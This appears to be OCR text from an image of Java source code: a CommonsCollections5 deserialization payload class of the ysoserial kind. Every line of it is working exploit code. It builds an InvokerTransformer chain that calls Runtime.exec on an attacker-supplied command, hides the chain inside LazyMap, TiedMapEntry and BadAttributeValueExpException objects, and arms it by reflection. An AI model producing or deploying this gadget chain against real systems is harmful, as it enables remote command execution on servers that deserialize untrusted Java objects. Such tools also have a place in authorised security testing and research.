 1 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttributeValueExpException> {
2
3     public BadAttributeValueExpException getObject(final String command) throws Exception {
4         final String[] execArgs = new String[] { command };
5         // inert chain for setup
6         final Transformer transformerChain = new ChainedTransformer(
7                 new Transformer[] { new ConstantTransformer(1) });
8         // real chain for after setup
9         final Transformer[] transformers = new Transformer[] {
10                 new ConstantTransformer(Runtime.class),
11                 new InvokerTransformer("getMethod", new Class[] {
12                         String.class, Class[].class },
13                         new Object[] {
14                                 "getRuntime", new Class[0] }),
15                 new InvokerTransformer("invoke", new Class[] {
16                         Object.class, Object[].class },
17                         new Object[] {
18                                 null, new Object[0] }),
19                 new InvokerTransformer("exec",
20                         new Class[] { String.class }, execArgs),
21                 new ConstantTransformer(1) };
22
23         final Map innerMap = new HashMap();
24
25         final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
26
27         TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
28
29         BadAttributeValueExpException val = new BadAttributeValueExpException(null);
30         Field valfield = val.getClass().getDeclaredField("val");
31         Reflections.setAccessible(valfield);
32         valfield.set(val, entry);
33
34         Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
35
36         return val;
37     }